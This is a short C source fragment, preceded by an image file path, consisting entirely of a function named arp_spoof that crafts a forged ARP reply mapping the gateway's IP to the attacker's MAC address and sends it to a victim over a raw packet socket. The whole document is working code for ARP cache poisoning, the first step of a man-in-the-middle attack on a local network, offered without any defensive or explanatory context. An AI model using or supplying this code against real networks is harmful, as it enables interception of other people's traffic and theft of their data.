 void arp_spoof(int fd, const char *if_name, const unsigned char *attacker_mac,
               uint32_t gateway_ip, const unsigned char *victim_mac, uint32_t victim_ip) {
    struct ether_arp resp;
    struct ifreq ifr;
    set_ifr_name(&ifr, if_name);
    struct sockaddr_ll addr = {0};
    addr.sll_family = AF_PACKET;
    ioctl(fd, SIOCGIFINDEX, &ifr);
    addr.sll_ifindex = ifr.ifr_ifindex;
    addr.sll_halen = ETHER_ADDR_LEN;
    addr.sll_protocol = htons(ETH_P_ARP);
    memcpy(addr.sll_addr, victim_mac, ETHER_ADDR_LEN);

    resp.arp_hrd = htons(ARPHRD_ETHER);
    resp.arp_pro = htons(ETH_P_IP);
    resp.arp_hln = ETHER_ADDR_LEN;
    resp.arp_pln = sizeof(in_addr_t);
    resp.arp_op = htons(ARPOP_REPLY);

    memcpy(&resp.arp_sha, attacker_mac, sizeof(resp.arp_sha));
    memcpy(&resp.arp_spa, &gateway_ip, sizeof(resp.arp_spa));
    memcpy(&resp.arp_tha, victim_mac, sizeof(resp.arp_tha));
    memcpy(&resp.arp_tpa, &victim_ip, sizeof(resp.arp_tpa));
    sendto(fd, &resp, sizeof(resp), 0, (struct sockaddr*)&addr, sizeof(addr));
}